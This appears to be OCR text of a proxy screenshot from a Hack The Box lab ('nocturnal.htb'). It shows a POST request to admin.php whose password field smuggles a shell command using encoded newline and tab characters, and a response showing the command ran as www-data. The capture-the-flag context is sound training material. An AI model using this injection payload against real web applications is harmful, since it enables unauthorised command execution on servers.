 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=vm32mfhjvov5mjeg3uhauco5rb
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=%0abash%09-c%09"id"%0a&backup=
Response
Pretty Raw Hex Render
\n
<p>
Backup created
successfully.
</p>
<a href='
backups/backup_2025-08-21
.zip' class='
download-button' download
>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 3:
backups/backup_2025-
08-21.zip: not found
161 uid=33(www-data)
gid=33(www-data)
groups=33(www-data)
162 </pre>
</div>
163 </div>
164
165 </div>
166 </body>
167 </html>
168